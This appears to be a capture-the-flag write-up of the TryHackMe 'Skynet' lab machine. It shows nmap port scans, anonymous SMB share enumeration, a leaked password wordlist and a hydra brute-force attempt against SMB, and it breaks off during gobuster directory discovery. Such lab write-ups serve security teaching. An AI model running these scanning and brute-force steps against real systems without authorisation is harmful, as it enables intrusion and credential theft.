THM Skynet WriteUp
Skynet Skills
Skynet is an easy Linux machine where we will use the following skills:
- Port Discovery
- Web Tech’s Enumeration
- SMB Anonymous User Allowed
- Web Fuzzing
- HTTP Post Brute-Forcing
- Remote File Inclusion
- Wildcard Injection
IP Address Enumeration
Using the usual nmap scan I’ve discovered port 22, 80, 110, 139, 143 & port 445:
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.201.231 -oG allPorts
Nmap scan report for 10.10.201.231
Host is up, received user-set (0.12s latency).
Scanned at 2025-01-09 23:23:48 CET for 17s
Not shown: 64713 closed tcp ports (reset), 816 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
110/tcp open pop3 syn-ack ttl 63
139/tcp open netbios-ssn syn-ack ttl 63
143/tcp open imap syn-ack ttl 63
445/tcp open microsoft-ds syn-ack ttl 63
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
❯ nmap -sCV -p22,80,110,139,143,445 10.10.201.231 -oN targeted
Nmap scan report for 10.10.201.231
Host is up (0.084s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 99:23:31:bb:b1:e9:43:b7:56:94:4c:b9:e8:21:46:c5 (RSA)
| 256 57:c0:75:02:71:2d:19:31:83:db:e4:fe:67:96:68:cf (ECDSA)
|_ 256 46:fa:4e:fc:10:a5:4f:57:57:d0:6d:54:f6:c3:4d:fe (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Skynet
|_http-server-header: Apache/2.4.18 (Ubuntu)
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: PIPELINING SASL AUTH-RESP-CODE RESP-CODES UIDL TOP CAPA
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: LOGIN-REFERRALS LITERAL+ capabilities have post-login LOGINDISABLEDA0001 listed more ID IMAP4rev1 Pre-login IDLE SASL-IR OK ENABLE
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2025-01-09T16:27:48-06:00
|_clock-skew: mean: 2h00m00s, deviation: 3h27m51s, median: 0s
| smb2-time:
| date: 2025-01-09T22:27:48
|_ start_date: N/A
|_nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
So we have to check the following ports & services:
- Port 22 –> OpenSSH 7.2p2 Ubuntu 4ubuntu2.8
- Port 80 –> Apache httpd 2.4.18
- Port 110 –> Dovecot pop3d
- Port 139 –> netbios-ssn Samba smbd 3.X - 4.X
- Port 143 –> Dovecot imapd
- Port 445 –> netbios-ssn Samba smbd 4.3.11-Ubuntu
Let’s start with the Apache web server.
Port 80 Enumeration
At first i ran whatweb, to seek for some versions and technologies used in the website:
1
2
❯ whatweb 10.10.201.231
http://10.10.201.231 [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.201.231], Title[Skynet]
Nothing useful found, so let’s take a look inside the website, once inside http://10.10.201.231, we found a search engine that seems useless.
Nothing in the source code also, so let’s check the next service.
Port 445 Enumeration
We could check pop3 service first but usually Samba give more valuable info, so let’s start with a nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
❯ nmap --script="smb-enum-shares,smb-enum-users,smb-os-discovery,smb-vuln*" -p445 10.10.201.231 -oN smbScan
Nmap scan report for 10.10.201.231
Host is up (0.11s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-061: false
|_smb-vuln-ms10-054: false
| smb-enum-shares:
| account_used: guest
| \\10.10.201.231\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: IPC Service (skynet server (Samba, Ubuntu))
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.201.231\anonymous:
| Type: STYPE_DISKTREE
| Comment: Skynet Anonymous Share
| Users: 0
| Max Users: <unlimited>
| Path: C:\srv\samba
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.201.231\milesdyson:
| Type: STYPE_DISKTREE
| Comment: Miles Dyson Personal Share
| Users: 0
| Max Users: <unlimited>
| Path: C:\home\milesdyson\share
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.201.231\print$:
| Type: STYPE_DISKTREE
| Comment: Printer Drivers
| Users: 0
| Max Users: <unlimited>
| Path: C:\var\lib\samba\printers
| Anonymous access: <none>
|_ Current user access: <none>
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2025-01-09T16:38:24-06:00
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
| smb-enum-users:
| SKYNET\milesdyson (RID: 1000)
| Full name:
| Description:
|_ Flags: Normal user account
Thanks to this scan we see that we can access some of the shares anonymously and that is vulnerable to a DOS vulnerability.
So, let’s check both of the available shares:IPC$ & anonymous.
1
2
3
4
❯ smbclient \\\\10.10.201.231\\IPC$ -N
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
The IPC$ share is empty, let’s check the anonymous share.
1
2
3
4
5
6
7
8
❯ smbclient \\\\10.10.201.231\\anonymous -N
smb: \> ls
. D 0 Thu Nov 26 17:04:00 2020
.. D 0 Tue Sep 17 09:20:17 2019
attention.txt N 163 Wed Sep 18 05:04:59 2019
logs D 0 Wed Sep 18 06:42:16 2019
9204224 blocks of size 1024. 5831464 blocks available
This isn’t empty, we found a file named attention.txt and a folder named logs.
Checking the logs folder, we found three log files, so let’s download them to inspect them.
1
2
smb: \> get attention.txt
getting file \attention.txt of size 163 as attention.txt (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
smb: \logs\> ls
. D 0 Wed Sep 18 06:42:16 2019
.. D 0 Thu Nov 26 17:04:00 2020
log2.txt N 0 Wed Sep 18 06:42:13 2019
log1.txt N 471 Wed Sep 18 06:41:59 2019
log3.txt N 0 Wed Sep 18 06:42:16 2019
9204224 blocks of size 1024. 5831464 blocks available
smb: \> prompt off
smb: \logs\> mget *
getting file \logs\log2.txt of size 0 as log2.txt (0.0 KiloBytes/sec) (average 0.2 KiloBytes/sec)
getting file \logs\log1.txt of size 471 as log1.txt (1.3 KiloBytes/sec) (average 0.6 KiloBytes/sec)
getting file \logs\log3.txt of size 0 as log3.txt (0.0 KiloBytes/sec) (average 0.5 KiloBytes/sec)
Once with the files locally stored, we can check file per file looking for valuable information,
The files with valuable information are attention.txt & logs1.txt
1
2
3
❯ catn attention.txt
A recent system malfunction has caused various passwords to be changed. All skynet employees are required to change their password after seeing this.
-Miles Dyson
Inside the attention.txt file we can find a feasible user, named miles or milesdyson and that all Skynet employees are requires to change their password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
❯ catn log1.txt
cyborg007haloterminator
terminator22596
terminator219
terminator20
terminator1989
terminator1988
terminator168
terminator16
terminator143
terminator13
terminator123!@#
terminator1056
terminator101
terminator10
terminator02
terminator00
roboterminator
pongterminator
manasturcaluterminator
exterminator95
exterminator200
dterminator
djxterminator
dexterminator
determinator
cyborg007haloterminator
avsterminator
alonsoterminator
Walterminator
79terminator6
1996terminator
In the log1.txt we can see what looks like to be a potential password credentials.
So i tried to brute-force the Samba service with this wordlist but it didn’t work either with user miles & milesdyson.
1
2
3
4
5
6
7
8
9
❯ hydra -l milesdyson -P ../content/log1.txt smb://10.10.201.231
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-10 00:03:56
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 31 login tries (l:1/p:31), ~31 tries per task
[DATA] attacking smb://10.10.201.231:445/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-10 00:04:05
So, i suppose that we might can use them in other service, i wanted to check if there is any hidden folder under the Apache service.
Port 80 Exploitation
I started using gobuster in order to detect any hidden folder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/big.txt -u http://10.10.201.231 -t 64 --follow-redirect
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.201.231
[+] Method: GET
[+] Threads: 64
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
